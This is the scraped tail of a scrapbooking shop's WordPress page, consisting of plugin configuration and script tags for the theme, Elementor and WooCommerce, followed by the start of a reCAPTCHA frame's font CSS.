var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1c73573237","remove_from_wishlist_nonce":"a01d8080c1","reload_wishlist_and_adding_elem_nonce":"74e1fdc4ad","load_mobile_nonce":"df0878b7ad","delete_item_nonce":"5aecd16d48","save_title_nonce":"558c4c2240","save_privacy_nonce":"a9499dcf27","load_fragments_nonce":"d772e40c06"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.scrapbookstation.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1c73573237","remove_from_wishlist_nonce":"a01d8080c1","reload_wishlist_and_adding_elem_nonce":"74e1fdc4ad","load_mobile_nonce":"df0878b7ad","delete_item_nonce":"5aecd16d48","save_title_nonce":"558c4c2240","save_privacy_nonce":"a9499dcf27","load_fragments_nonce":"d772e40c06"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.scrapbookstation.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1c73573237","remove_from_wishlist_nonce":"a01d8080c1","reload_wishlist_and_adding_elem_nonce":"74e1fdc4ad","load_mobile_nonce":"df0878b7ad","delete_item_nonce":"5aecd16d48","save_title_nonce":"558c4c2240","save_privacy_nonce":"a9499dcf27","load_fragments_nonce":"d772e40c06"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.scrapbookstation.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1c73573237","remove_from_wishlist_nonce":"a01d8080c1","reload_wishlist_and_adding_elem_nonce":"74e1fdc4ad","load_mobile_nonce":"df0878b7ad","delete_item_nonce":"5aecd16d48","save_title_nonce":"558c4c2240","save_privacy_nonce":"a9499dcf27","load_fragments_nonce":"d772e40c06"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.scrapbookstation.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1c73573237","remove_from_wishlist_nonce":"a01d8080c1","reload_wishlist_and_adding_elem_nonce":"74e1fdc4ad","load_mobile_nonce":"df0878b7ad","delete_item_nonce":"5aecd16d48","save_title_nonce":"558c4c2240","save_privacy_nonce":"a9499dcf27","load_fragments_nonce":"d772e40c06"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.scrapbookstation.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1c73573237","remove_from_wishlist_nonce":"a01d8080c1","reload_wishlist_and_adding_elem_nonce":"74e1fdc4ad","load_mobile_nonce":"df0878b7ad","delete_item_nonce":"5aecd16d48","save_title_nonce":"558c4c2240","save_privacy_nonce":"a9499dcf27","load_fragments_nonce":"d772e40c06"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.scrapbookstation.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1c73573237","remove_from_wishlist_nonce":"a01d8080c1","reload_wishlist_and_adding_elem_nonce":"74e1fdc4ad","load_mobile_nonce":"df0878b7ad","delete_item_nonce":"5aecd16d48","save_title_nonce":"558c4c2240","save_privacy_nonce":"a9499dcf27","load_fragments_nonce":"d772e40c06"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.scrapbookstation.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1c73573237","remove_from_wishlist_nonce":"a01d8080c1","reload_wishlist_and_adding_elem_nonce":"74e1fdc4ad","load_mobile_nonce":"df0878b7ad","delete_item_nonce":"5aecd16d48","save_title_nonce":"558c4c2240","save_privacy_nonce":"a9499dcf27","load_fragments_nonce":"d772e40c06"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.scrapbookstation.com","enable_notices":""};
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/unminified/jquery.yith-wcwl.js?ver=4.10.1" id="jquery-yith-wcwl-js"></script>
<script type="module" src="https://www.scrapbookstation.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"c764ac64cc","sku":"SKU: ","product_tags":"Tags: "};
</script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.7.0" id="porto-live-search-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.scrapbookstation.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.scrapbookstation.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fdca1e6ec1"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Organization - Scrapbook Super Station","excerpt":""}};
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.scrapbookstation.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/www.scrapbookstation.com\/wp-content\/themes\/porto-child","ajax_url":"https:\/\/www.scrapbookstation.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.scrapbookstation.com\/cart\/","change_logo":"","container_width":"1210","grid_gutter_width":"16","show_sticky_header":"","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/www.scrapbookstation.com\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","compare_popup":"1","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1226","screen_xxl":"1392","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"7a6e20ff71","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"","add_to_label":"Add to cart","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https:\/\/www.scrapbookstation.com\/wp-content\/uploads\/woocommerce-placeholder-300x300.png","shop_filter_layout":"","func_url":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/porto-functionality\/"};
</script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/theme.js?ver=7.7.0" id="porto-theme-js"></script>
<script async="async" src="https://www.scrapbookstation.com/wp-content/themes/porto/js/theme-async.js?ver=7.7.0" id="porto-theme-async-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.7.0" id="porto-woocommerce-theme-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/shop-ajax.min.js?ver=7.7.0" id="porto-shop-ajax-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/wc-widget.min.js?ver=7.7.0" id="porto-woo-widget-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/inc/lib/infinite-scroll/infinite-scroll.min.js?ver=7.7.0" id="porto-infinite-scroll-js"></script>
<script id="wcpa-front-js-extra">
var wcpa_front = {"api_nonce":null,"root":"https:\/\/www.scrapbookstation.com\/wp-json\/wcpa\/front\/","assets_url":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/woo-custom-product-addons\/assets\/","date_format":"F j, Y","time_format":"g:i a","validation_messages":{"formError":"Fix the errors shown above","requiredError":"Field is required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value required: %s","maxValueError":"Maximum value allowed: %s","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL"},"ajax_add_to_cart":"","i18n_view_cart":"View cart","cart_url":"https:\/\/www.scrapbookstation.com\/cart\/","is_cart":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor\/popup\/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup\/show-event\/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"]};
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woo-custom-product-addons/assets/js/front-end.js?ver=3.0.17" id="wcpa-front-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/dist/i18n.js?ver=5edc734adb78e0d7d00e" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.scrapbookstation.com\/wp-admin\/admin-ajax.php","nonce":"67b96366b6","urls":{"assets":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.scrapbookstation.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.scrapbookstation.com\/cart\/","checkout_page_url":"https:\/\/www.scrapbookstation.com\/checkout\/","fragments_nonce":"3f1766f9c3"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://www.scrapbookstation.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script>
var listItems = document.getElementById('services').querySelectorAll('.elementor-icon-list-item');
var slides = document.getElementById('services').querySelectorAll('.swiper-slide');

// Add an event listener to each list item
listItems.forEach(function(listItem, index) {
  listItem.addEventListener('mouseenter', function() {
    // Remove the "active" class from all slides
    slides.forEach(function(slide) {
      slide.classList.remove('swiper-slide-active');
    });
    
    // Add the "active" class to the corresponding slide
    slides[index].classList.add('swiper-slide-active');
  });
});
</script>

</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2025-11-18 02:38:13 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdG8skrAAAAAHG0XCORv-FkbuhBc3caWlOFamMH&co=aHR0cHM6Ly93d3cuc2NyYXBib29rc3RhdGlvbi5jb206NDQz&hl=en&type=image&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=invisible&anchor-ms=20000&execute-ms=15000&cb=qtzoj7q6q06r
body_size: 45663
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
